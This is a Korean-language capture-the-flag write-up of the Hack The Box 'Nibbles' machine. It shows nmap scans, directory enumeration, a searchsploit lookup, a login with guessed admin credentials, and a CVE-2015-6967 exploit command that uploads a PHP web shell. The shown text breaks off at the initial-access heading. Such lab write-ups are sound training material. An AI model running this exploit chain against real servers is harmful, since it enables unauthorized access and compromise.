PORT SCANNING
ζ nmap -p- -sC -sV -T4 -oN 10.129.96.84_TCP 10.129.96.84 Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-19 10:01 KST Nmap scan report for 10.129.96.84 Host is up (0.25s latency ). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux ; protocol 2.0 ) | ssh-hostkey: | 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA) | 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA) | _ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | _http-title: Site doesn't have a title (text/html). |_http-server-header: Apache/2.4.18 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 308.31 seconds
개방된 UDP 포트 - 49, 68, 137, 1701, 3283, 3703, 5353, 9200
ζ nmap -sU -Pn -n --top-ports 100 -T4 10.129.96.84 -oN 10.129.96.84_UDP Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-19 10:14 KST Nmap scan report for 10.129.96.84 Host is up (0.25s latency ).
PORT STATE SERVICE 49/udp closed tacacs 68/udp open | filtered dhcpc 137/udp closed netbios-ns 1701/udp closed L2TP 3283/udp closed netassistant 3703/udp closed adobeserver-3 5353/udp closed zeroconf 9200/udp closed wap-wsp
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up ) scanned in 195.56 seconds PORT 80

80번 포트로 요청을 보내 주석 처리된 /nibbleblog 경로를 확인
<!-- /nibbleblog/ directory. Nothing interesting here! -->
# root@soneg: /home/soneg/hackthebox/machines/Nibbles/recon (10:26:29) ζ curl -i http://10.129.96.84 HTTP/1.1 200 OK Date: Fri, 19 Dec 2025 01:26:31 GMT Server: Apache/2.4.18 (Ubuntu) Last-Modified: Thu, 28 Dec 2017 20:19:50 GMT ETag: "5d-5616c3cf7fa77" Accept-Ranges: bytes Content-Length: 93 Vary: Accept-Encoding Content-Type: text/html
< b > Hello world !< /b >
<! -- /nibbleblog/ directory. Nothing interesting here! -- >
/nibbleblog/ 경로 접근 시 반환되는 인덱스 페이지는 아래와 같다.

nibbleblog 는 오픈소스 CMS 블로그로 PHP 언어로 구성된다.
DIRECTORY ENUMERATION
디렉토리 열거 시 다음과 같은 경로가 확인됨
/plugins, /admin, /themes, …
ζ gobuster dir -u http://10.129.96.84/nibbleblog/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 25 =============================================================== Gobuster v3.8 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.129.96.84/nibbleblog/ [+] Method: GET [+] Threads: 25 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.8 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /plugins (Status: 301 ) [Size: 325] [-- > http://10.129.96.84/nibbleblog/plugins/] /admin (Status: 301 ) [Size: 323] [-- > http://10.129.96.84/nibbleblog/admin/] /themes (Status: 301 ) [Size: 324] [-- > http://10.129.96.84/nibbleblog/themes/] /content (Status: 301 ) [Size: 325] [-- > http://10.129.96.84/nibbleblog/content/] /languages (Status: 301 ) [Size: 327] [-- > http://10.129.96.84/nibbleblog/languages/] /README (Status: 200 ) [Size: 4628] Progress: 29999 / 29999 (100.00%) =============================================================== Finished ===============================================================

README 파일로부터 Nibbeblog 에 대한 정보(Version, Codename, Release date, Author Name, etc.)를 수집
Nibbleblog 4.0.3 버전 - 임의 파일 업로드 취약점 존재
# root@soneg: /home/soneg/hackthebox/machines/Nibbles/recon/10.129.96.84/nibbleblog/admin (13:05:56) ζ searchsploit nibbleblog 4.0.3 ------------------------------------------------------------------ --------------------------------- Exploit Title | Path ------------------------------------------------------------------ --------------------------------- Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb ------------------------------------------------------------------ ---------------------------------

/admin.php - Nibbleblog 관리자 페이지에 대한 로그인 페이지로 접속됨

취약점을 이용하기 위해서는 관리자 계정이 필요한데 (admin / nibbles) 정보로 로그인이 가능했다.

디렉토리 열거 과정에서 관리자 계정으로 추측되는 정보 확인
/nibbleblog/content/private/users.xml 파일에서 username (admin) 확인
관리자 페이지 접속 가능한 계정을 확보했으므로, CVE-2015-6967 통해 웹쉘 업로드 진행
( sshenum ) # root@soneg: /home/soneg/hackthebox/machines/Nibbles/exploit/CVE-2015-6967 <main ✘ [*?]> (13:38:03) ζ python3 exploit.py --url http://10.129.96.84/nibbleblog/ --username admin --password nibbles --payload ads8f790s8ff8a9.php [fb48436] [+] Login Successful. [+] Upload likely successfull. [+] Exploit launched, check for shell


/nibbleblog/content/private/plugins/my_image/image.php 경로 접근하여 웹쉘 업로드 확인 후 사용
INITIAL ACCESS (nibbler)
